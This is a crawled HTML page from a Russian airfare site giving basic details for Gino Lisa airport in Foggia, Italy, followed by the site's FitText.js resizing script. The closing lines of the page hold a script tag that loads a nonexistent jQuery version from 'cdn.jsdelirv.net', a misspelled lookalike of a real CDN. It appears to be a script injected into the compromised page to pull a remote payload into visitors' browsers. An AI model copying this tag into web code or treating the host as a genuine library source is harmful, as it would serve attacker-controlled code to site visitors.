

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aviabilety.pro/airports/gino-lisa
body_size: 2636
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <title>Gino Lisa аэропорт города Фодже: важная информация, адрес и телефон - Aviabilety</title>
        <meta name="description" content="Нужен аэропорт Gino Lisa, мы расскажем все что мы знаем о нём." />
        <meta name="keywords" content="аэропорт Gino Lisa, Gino Lisa, схема аэропорта Gino Lisa, расписание аэропорта Gino Lisa" />
        
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <script src="/js/jquery-1.10.2.js"></script>
        <script src="/js/jquery-ui.js"></script>
        <script src="/js/jquery.cycle.all.min.js"></script>
        <script src="/js/spinners.min.js"></script>
        <script src="/js/lightview.js"></script>
        <script src="/js/script.js"></script>
      <script src="/js/jquery.fittext.js"></script>
        <link rel="stylesheet" href="/css/style.css">
        <link rel="stylesheet" type="text/css" href="/css/lightview.css"/>
      <link href='https://fonts.googleapis.com/css?family=Roboto&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
      <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46866012-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46866012-2');
</script>

    </head>
<body>
<div class="header">
    <div class="header-block">
        <div class="logo">
            <a href="/" rel="nofollow"><img src="/images/logo.png" alt="Авиабилеты дешево"></a>
        </div>
        <div class="main-menu-mobil-button"></div>
        <nav class="main-menu">
            
            
            <a href="/offers" rel="nofollow">Спецпредложения</a>
            <a href="/help" rel="nofollow" >Важная информация</a>
        </nav>
        <div class="clear"></div>
    </div>
        
            <div class="form-block">
        <script charset="utf-8" src="//old.travelpayouts.com/widgets/58afdbe872ab9d20ec25f8d7bacce4b5.js?v=1970" async></script>    </div>
            </div>

<div class="content">

    <div class="breadcrumbs">
        <a href="/" title="Поиск дешевых авиабилетов">Поиск дешевых авиабилетов</a>
        <a href="/airports">Аэропорты</a>
        <a>Gino Lisa</a>
    </div>
    <h1 class="title" itemprop="name">
        Аэропорт Gino Lisa: информация о перелётах и спец предложениях    </h1>
    <div class="info">
        <h2>Информация об аэропорте Gino Lisa</h2>
        <p>Полная информация о аэропорте Gino Lisa : телефоны, адрес аэропорта и транспорт из аэропорта, схема аэропорта Gino Lisa.</p>
        <section id="info"><div class="inner"><a id='info-menu-part'></a><div class="page__part"><div class="airport-card"><div class="airport-card__map" data-latitude="41.43399" data-link="airport/map" data-longitude="15.544367"></div><ul class="airport-card__list"><li>Фоджа, Италия</li><li>Гражданский аэропорт</li><li>Код ИКАО: LIBF</li><li>Код ИАТА: FOG</li><li>Местное время: +01:00 GMT</li><li>Широта: 41.43399</li><li>Долгота: 15.544367</li></ul></div></div></div></section>    </div>
    <div class="photos">
        <div class="airports">
            <h2 class="title">Авиакомпании выполняющие рейсы в аэропорту Gino Lisa</h2>
            <p>Список всех авиакомпаний, выполняющих рейсы в аэропорте Gino Lisa:</p>
            <div class="airports-content">
                            </div>
        </div>
    </div>

</div>
<div class="footer">
    <div class="footer-block">r
        <div class="footer-block-left">
            <div class="logo">
                <a href="/"><img src="/images/logo.png" alt="Дешевые авиабилеты на прямые рейсы" rel="nofollow"></a>
            </div>
            <div class="all-resirve">Все права защищены. 2008-2025</div>
            <a href="/contact" class="button" rel="nofollow">Написать нам</a>
        </div>
        <div class="footer-block-right">
            <div class="footer-title">Выбор пользователей</div>
            <ul>
                <a href="/countries" class="footer-block-right-ul-a" rel="nofollow">Страны</a>
                <div>
                    <li><a href="/countries/velikobritaniya">Великобритания</a></li><li><a href="/countries/ispaniya">Испания</a></li><li><a href="/countries/chernogoriya">Черногория</a></li><li><a href="/countries/avstriya">Австрия</a></li><li><a href="/countries/tailand">Таиланд</a></li><li><a href="/countries/italiya">Италия</a></li><li><a href="/countries/frantsiya">Франция</a></li><li><a href="/countries/germaniya">Германия</a></li><li><a href="/countries/izrail">Израиль</a></li><li><a href="/countries/rossiya">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/cities" class="footer-block-right-ul-a" rel="nofollow">Города</a>
                <div>
                    <li><a href="/cities/anapa-aaq">Анапа</a></li><li><a href="/cities/bangkok-bkk">Бангкок</a></li><li><a href="/cities/sankt-peterburg-led">Санкт-Петербург</a></li><li><a href="/cities/london-lon">Лондон</a></li><li><a href="/cities/milan-mil">Милан</a></li><li><a href="/cities/moskva-mow">Москва</a></li><li><a href="/cities/rim-rom">Рим</a></li><li><a href="/cities/tivat-tiv">Тиват</a></li><li><a href="/cities/tel-aviv-tlv">Тель-Авив</a></li><li><a href="/cities/london-yxu">Лондон</a></li><li><a href="/cities/london-loz">Лондон</a></li><li><a href="/cities/rome-rme">Рим</a></li>                </div>
            </ul>
            <ul>
                <a href="/airlines" class="footer-block-right-ul-a" rel="nofollow">Авиакомпании</a>
                <div>
                    <li><a href="/airlines/aeroflot">Аэрофлот</a></li><li><a href="/airlines/air-france">Air France</a></li><li><a href="/airlines/airbaltic">AirBaltic</a></li><li><a href="/airlines/airberlin">Air Berlin</a></li><li><a href="/airlines/emirates">Emirates</a></li><li><a href="/airlines/lufthansa">Lufthansa</a></li><li><a href="/airlines/s7">S7</a></li><li><a href="/airlines/ut-air">Ютэир-Экспресс</a></li><li><a href="/airlines/victory">Победа</a></li><li><a href="/airlines/rossiya-airlines">Россия</a></li>                </div>
            </ul>
            <ul>
                <a href="/airports" class="footer-block-right-ul-a" rel="nofollow">Аэропорты</a>
                <div>
                    <li><a href="/airports/sheremetevo">Шереметьево</a></li><li><a href="/airports/vladivostok">Владивосток</a></li><li><a href="/airports/tolmachevo">Толмачево</a></li><li><a href="/airports/ben-gurion-international">Ben Gurion International</a></li><li><a href="/airports/vnukovo">Внуково</a></li><li><a href="/airports/kazan">Казань</a></li><li><a href="/airports/domodedovo">Домодедово</a></li><li><a href="/airports/kurumoch">Курумоч</a></li><li><a href="/airports/adler-sochi">Адлер - Сочи</a></li><li><a href="/airports/koltsovo">Кольцово</a></li>                </div>
            </ul>
        </div>
        <div class="clear"></div>
    </div>
</div>



<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://aviabilety.pro/js/jquery.fittext.js
body_size: 822
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };
  
  var extend = function(obj,ext){
    for(var key in ext)
      if(ext.hasOwnProperty(key))
        obj[key] = ext[key];
    return obj;
  };

  window.fitText = function (el, kompressor, options) {

    var settings = extend({
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    },options);

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();
